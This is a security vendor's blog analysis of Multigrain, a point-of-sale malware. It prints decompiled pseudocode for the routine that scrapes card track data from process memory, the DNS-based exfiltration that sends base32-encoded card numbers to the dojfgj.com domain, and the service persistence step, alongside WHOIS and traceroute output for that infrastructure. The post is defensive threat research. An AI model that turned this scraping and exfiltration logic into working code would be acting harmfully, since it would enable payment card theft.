# What is Multigrain? Learn what makes this PoS malware different.

pandasecurity.com/mediacenter/malware/multigrain-malware-pos/

August 4, 2016

**Multigrain is a Point of Sale (PoS) malware** that specializes in stealing credit and debit card information while using RAM-Scraping techniques (it directly accesses the RAM memory from certain processes to obtain the information from the cards). This has become a popular method as international laws prohibit this information from being stored on the disk (not even temporarily).

Another characteristic of Multigrain is that it uses DNS petitions in order to communicate with the outside (and so it can send the stolen information). In this article we will analyze the malware itself as well as the way the malware communicates.

In April of this year, FireEye published an analysis of this malware and it looks like this is the first time they found a variant of Multigrain. In this article, the analysis pertains to a sample that we detected in November 2015 (MD5 A0973ADAF99975C1EB12CC1E333D302F), and since then we have been able to detect new variants or updates of this malware, but essentially they work in the same way.### Multigrain in detail: a technical analysis

We first started analyzing Multigrain because the analyzed code showed RAM-Scraping characteristics that are typical in PoS malware. We can clearly assess this in the **00405A10** routine shown below.

```
1  void __stdcall __noreturn SCRAP_PROCESSES_THREAD(LPVOID lpThreadParameter)
2  {
3    // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5    GetCurrentProcessId();
6    v1 = Sleep;
7    v2 = VirtualQueryEx;
8    while ( 1 )
9    {
10     while ( 1 )
11     {
12       memset(&pe, 0, 0x22Cu);
13       pe.dwSize = 556;
14       v3 = CreateToolhelp32Snapshot(2u, 0);
15       hSnapshot = v3;
16       if ( v3 != -1 )
17         break;
18       v1(0x3E8u);
19     }
20     Process32FirstW(v3, &pe);
21     v4 = hSnapshot;
22     do
23     {
24       sz = 0;
25       memset(&v23, 0, 0x206u);
26       v5 = 0;
27       do
28       {
29         v6 = pe.szExeFile[v5];
30         *(&sz + v5 * 2) = v6;
31         ++v5;
32       }
33       while ( v6 );
34       CharLowerW(&sz);
35       if ( !StrCmpW(&sz, L"spcwin.exe") || !StrCmpW(&sz, L"brain.exe") )
36       {
37         v7 = OpenProcess(0x100410u, 0, pe.th32ProcessID);
38         hProcess = v7;
39         if ( v7 )
40         {
41           while ( 1 )
42           {
43             Buffer.BaseAddress = 0;
44             *&Buffer.AllocationBase = 0i64;
45             *&Buffer.RegionSize = 0i64;
46             *&Buffer.Protect = 0i64;
00004E10 SCRAP_PROCESSES_THREAD:1
```

Within this routine we find ourselves with the typical calls from a process that performs RAM-Scraping on the memory of running processes:

**CreateToolhelp32Snapshot** to get a pointer of the process list

**Process32FirstW** and **Process32NextW** to get a snapshot of the process list after calling the previous API.

**OpenProcess** is used afterwards to get a list of memory pages with **VirtualQueryEx**.Finally, with **ReadProcessMemory,** you are able to read the content from the previous pages.

Once the buffer is obtained using the content from each page, it will perform the appropriately-named scraping. To do so it uses (in this same routine) the second pseudocode:

```
63                      v12 = v11;
64                      if ( v11 < v15 + NumberOfBytesRead + 100 )
65                      {
66                        while ( 1 )
67                        {
68                          v13 = *v12;
69                          if ( *v12 == '=' )
70                            break;
71                          if ( v13 != '^' )
72                          {
73                            if ( v13 >= '0' && v13 <= '9' )
74                              goto LABEL_26;
75                            v14 = v12[1];
76                            if ( v14 >= '0' && v14 <= '9' )
77                              goto LABEL_26;
78                            if ( v14 == '=' || v14 == '^' )
79                              goto LABEL_26;
80                            goto LABEL_25;
81                          }
82                          sub_406100(lpThreadParameter, v12, 1);
83                          sub_406100(lpThreadParameter, v12, 2);
84                          v12 += 12;
85 LABEL_26:
86                          if ( ++v12 >= v11 + NumberOfBytesRead )
87                            goto LABEL_27;
88                        }
89                        sub_405D10(lpThreadParameter, v12, 1);
90                        sub_405D10(lpThreadParameter, v12, 2);
91 LABEL_25:
92                        v12 += 13;
93                        goto LABEL_26;
94                      }
95 LABEL_27:
```

If possible TRACKS1/2 sequences are detected, corresponding with the code from the credit card magnetic strip in the buffers from the analyzed memory, it will proceed to call the functions sub_406100 and sub_405D10. The malware is now ready to prepare the data so it can be exfiltrated later.

This PoS malware is only interested in two processes, respectively named “spcwin.exe” and “brain.exe”; if neither of them are detected, “scraping” will not be performed.```
do
{
  v8 = Buffer.RegionSize;
  v9 = Buffer.BaseAddress + Buffer.RegionSize;
  v16 = Buffer.BaseAddress + Buffer.RegionSize;
  if ( Buffer.Protect == 4 && Buffer.State == 4096 )
  {
    v10_object = operator new[](Buffer.RegionSize + 200, &SOME_OBJECT);
    v15 = v10_object;
    if ( v10_object )
    {
      v11 = (v10_object + 100);
      NumberOfBytesRead = 0;
      ReadProcessMemory(hProcess, Buffer.BaseAddress, v10_object + 100, v8, &NumberOfBytesRead);
      v12 = v11;
      if ( v11 < v15 + NumberOfBytesRead + 100 )
      {
        while ( 1 )
        {
          v13 = *v12;
```

## Data Exfiltration

The exfiltration performs during DNS petitions (UDP, port 53) from the routine 00402C40, as shown in the following pseudocode:

```
1 int __stdcall CALLS_DNSQUERY(void *a1_lpstrName, int a2, int a3, int a4, int a5, int a6, char a7)
2 {
3   char v7; // bl@1
4   void *lpstrName; // eax@2
5   int v9; // esi@5
6   signed int v10; // esi@8
7   int v12; // [esp+Ch] [ebp-8h]@1
8 
9   v7 = a7;
10  v12 = 0;
11  while ( 1 )
12  {
13    lpstrName = &a1_lpstrName;
14    if ( a6 >= 0x10 )
15      lpstrName = a1_lpstrName;
16    if ( !DnsQuery_A(lpstrName, 1, 8, 0, &v12, 0) )
17      break;
18    DnsFree(v12, 1);
19 LABEL_13:
20    Sleep(0x2710u);
21    if ( v7 )
22    {
23 LABEL_8:
24      v10 = 0;
25      goto LABEL_9;
26    }
27  }
28  v9 = *(v12 + 24);
29  DnsFree(v12, 1);
30  if ( v9 != 0x100A8C0 && v9 != 0x300A8C0 )
31  {
32    if ( v7 )
33      goto LABEL_8;
34    goto LABEL_13;
35  }
36  v10 = 1;
37 LABEL_9:
38  if ( a6 >= 0x10 )
39    j__free(a1_lpstrName);
40  return v10;
41 }
```

Apparently, the information leaked by DNS is performed in three different points (two routines) from the program:In the first routine (address 00401DA0), it uses the “install.” subdomain for the exfiltrated information. In the second routine (address 00402580) it uses the “log.” subdomain for the exfiltrated information.

In these exfiltration routines, we find different references to the functions that code the information using “base32”. This is due to the fact that in order to exfiltrate the bank card information, it is first encoded using “base32” and it later performs DNS requests with the format: install.<base32_CCs>.domain

## Network Information

Apparently, the domain for the sample is: **dojfgj.com**

Whois Information:

Domain Name: DOJFGJ.COM

Registry Domain ID: 1979271903_DOMAIN_COM-VRSN

Registrar WHOIS Server: whois.enom.com

Registrar URL: www.enom.com

Updated Date: 2015-11-13T07:16:58.00Z

Creation Date: 2015-11-13T15:16:00.00Z

Registrar Registration Expiration Date: 2016-11-13T15:16:00.00Z

Registrar: ENOM, INC.

Registrar IANA ID: 48

Reseller: NAMECHEAP.COM

Domain Status: ok https://www.icann.org/epp#okRegistry Registrant ID:

Registrant Name: WHOISGUARD PROTECTED

Registrant Organization: WHOISGUARD, INC.

Registrant Street: P.O. BOX 0823-03411

Registrant City: PANAMA

Registrant State/Province: PANAMA

Registrant Postal Code: 00000

Registrant Country: PA

Registrant Phone: +507.8365503

Registrant Phone Ext:

Registrant Fax: +51.17057182

Registrant Fax Ext:

Registrant Email:
CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Registry Admin ID:

Admin Name: WHOISGUARD PROTECTED

Admin Organization: WHOISGUARD, INC.

Admin Street: P.O. BOX 0823-03411

Admin City: PANAMA

Admin State/Province: PANAMA

Admin Postal Code: 00000

Admin Country: PA

Admin Phone: +507.8365503

Admin Phone Ext:

Admin Fax: +51.17057182Admin Fax Ext:

Admin Email:
CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Registry Tech ID:

Tech Name: WHOISGUARD PROTECTED

Tech Organization: WHOISGUARD, INC.

Tech Street: P.O. BOX 0823-03411

Tech City: PANAMA

Tech State/Province: PANAMA

Tech Postal Code: 00000

Tech Country: PA

Tech Phone: +507.8365503

Tech Phone Ext:

Tech Fax: +51.17057182

Tech Fax Ext:

Tech Email: CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Name Server: NS1.DOJFGJ.COM

Name Server: NS2.DOJFGJ.COM

If we sort out this domain, we can see that it moves to the internal IP address “192.168.0.3”. The domain is associated with two DNS servers, that in principle resolve eachother. To obtain their actual addresses we should do a “whois”:

$ whois ns2.dojfgj.com

Server Name: NS1.DOJFGJ.COM

IP Address: 104.156.246.159

**A “traceroute” of this IP shows us its origin:**

$ traceroute 104.156.246.159traceroute to 104.156.246.159 (104.156.246.159), 30 hops max, 60 byte packets

1 104.131.0.253 (104.131.0.253) 0.423 ms 104.131.0.254 (104.131.0.254) 0.404 ms 0.437 ms

2 162.243.188.229 (162.243.188.229) 0.422 ms 0.394 ms 162.243.188.241 (162.243.188.241) 0.293 ms

3 xe-0-9-0-17.r08.nycmny01.us.bb.gin.ntt.net (129.250.204.113) 3.503 ms 4.078 ms 4.102 ms

4 ae-2.r25.nycmny01.us.bb.gin.ntt.net (129.250.3.97) 1.160 ms ae-3.r25.nycmny01.us.bb.gin.ntt.net (129.250.6.208) 1.226 ms 1.171 ms

5 ae-9.r22.asbnva02.us.bb.gin.ntt.net (129.250.2.149) 6.985 ms 6.926 ms 7.013 ms

6 ae-0.r23.asbnva02.us.bb.gin.ntt.net (129.250.3.85) 6.952 ms 7.091 ms 7.057 ms

7 ae-1.r20.miamfl02.us.bb.gin.ntt.net (129.250.2.87) 42.672 ms 33.314 ms 33.257 ms

8 ae-1.r05.miamfl02.us.bb.gin.ntt.net (129.250.2.185) 35.530 ms 35.327 ms 38.280 ms

9 xe-0-6-0-0.r05.miamfl02.us.ce.gin.ntt.net (129.250.207.174) 32.063 ms 31.912 ms 31.755 ms

10 * * *

**11 104.156.246.159.vultr.com (104.156.246.159) 33.398 ms 31.757 ms 32.283 ms**

**As we can see, it corresponds to an ISP in Miami that manages a multitude of IP addresses:**

NetRange: 104.156.244.0 – 104.156.247.255

CIDR: 104.156.244.0/22

NetName: NET-104-156-244-0-22

NetHandle: NET-104-156-244-0-1

Parent: CHOOPA (NET-104-156-224-0-1)

NetType: Reassigned

OriginAS:

Organization: Vultr Holdings, LLC (VHL-57)## Persistence

To stay persistent in the system (Windows PoS) the analyzed malware installs itself automatically as a service and chooses the name "Windows Module Extension", as can be seen in the following screenshot (routine 00406C20):

```
1  char __stdcall CREATESERVICE(LPCWSTR lpBinaryPathName, int a2, int a3, int a4, int a5, int a6)
2  {
3    // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5    v6 = OpenSCManagerW(0, 0, 0xF003Fu);
6    if ( v6 )
7    {
8      v9 = &lpBinaryPathName;
9      if ( a6 >= 8 )
10       v9 = lpBinaryPathName;
11     v10 = CreateServiceW(
12             v6,
13             L"Windows Module Extension",
14             L"Windows Module Extension",
15             0xA0000012,
16             0x10u,
17             2u,
18             0,
19             v9,
20             0,
21             0,
22             0,
23             0,
24             0);
25     v11 = v10;
26     if ( v10 )
27     {
28       StartServiceW(v10, 0, 0);
29       v19 = &v20;
30       Info = -1;
31       v17 = 0;
32       v16 = 0;
33       v18 = 1;
34       v20 = 1;
35       v21 = 5000;
36       if ( !ChangeServiceConfig2W(v11, 2u, &Info) )
37       {
38         v13 = GetLastError();
39         DEBUG("changeserviceconfig2 failed %d", v13);
40       }
41       CloseServiceHandle(v6);
42       CloseServiceHandle(v11);
```

The attacker can perform exclusions at the time it registers itself as a service, now that it already consulted the current region using "ipinfo.io" and depending on the response, the system may or may not register as a service. This is especially useful if the attacker wants to avoid attacking PoS systems in certain countries, for example.

The malware accepts "i" as parameter (from "install"), and in that case it will install the "scraping" process and send the stolen information.

If this parameter is not specified ("i"), in the case it doesn't find the "spcwin.exe" or "brain.exe" processes running, it will not install the service, and additionally the malware will be automatically eliminated. Both processes pertain to PoS software.```c
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int result; // eax@6
  int v4; // [esp+0h] [ebp-20h]@0
  int v5; // [esp+4h] [ebp-1Ch]@7
  char v6; // [esp+8h] [ebp-18h]@7
  SERVICE_TABLE_ENTRYW ServiceStartTable; // [esp+Ch] [ebp-14h]@8
  int v8; // [esp+14h] [ebp-Ch]@8
  int v9; // [esp+18h] [ebp-8h]@8

  if ( argc != 2 || *argv[1] != 'i' )
  {
    ServiceStartTable.lpServiceName = L"Windows Module Extension";
    ServiceStartTable.lpServiceProc = REGISTER_AS_A_SERVICE_THEN_SCRAP_LOOP;
    v8 = 0;
    v9 = 0;
    if ( StartServiceCtrlDispatcherW(&ServiceStartTable) )
      return 0;
    result = GetLastError();
  }
  else
  {
    if ( !FIND_PROCESSNAME(L"spcwin.exe") && !FIND_PROCESSNAME(L"brain.exe") )
    {
      CALLS_DELETINGSELF_CMDEXE();
      return 0;
    }
    DEBUG("installing service\n", v4);
    v5 = 0;
    SOME_INITS_INETANDSEDEBUG(&v5, &v6);
    CALLS_IPINFO_REGISTERSERVICE(&v5);
    result = 0;
  }
  return result;
}
```

## Panda Security

Panda Security specializes in the development of endpoint security products and is part of the WatchGuard portfolio of IT security solutions. Initially focused on the development of antivirus software, the company has since expanded its line of business to advanced cyber-security services with technology for preventing cyber-crime.

## You May also LikeView Post

2

**Panda Security rewards Beta Tester of the Year with up to €600**

**Spamta/Stration/Warezov strike back**

**…more and more Rogue Antivirus**

**Distributing malware through Facebook**

## Leave a Reply

Your email address will not be published. Required fields are marked *

*

*

*